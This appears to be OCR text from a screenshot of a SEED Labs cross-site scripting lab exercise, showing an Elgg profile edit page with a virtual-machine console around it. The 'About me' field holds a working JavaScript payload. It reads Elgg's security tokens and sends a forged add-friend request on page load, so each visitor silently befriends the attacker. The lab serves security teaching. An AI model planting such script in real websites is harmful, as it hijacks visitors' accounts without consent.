 Virtual Machine 428 (comp435-1fa21-jtrzc) on node 'fairbluff'
Summary
Console
Hardware
Cloud-Init
Options
Task History
Backup
Replication
Snapshots
Firewall
Activities Firefox Web Browser Nov 1 20:04
Campuswire Web_XSS_Elgg.pdf Edit profile : Elgg For SEE
www.seed-server.com/profile/samy/edit
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search
Edit profile
Display name
Samy
About me
Embed content Vi
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var sendurl = "http://www.seed-server.com/action/friends/add" +"?friend=59" + token + ts;
Ajax = new XMLHttpRequest();
Ajax.open("GET", sendurl, true);
Ajax.send();
}
</script>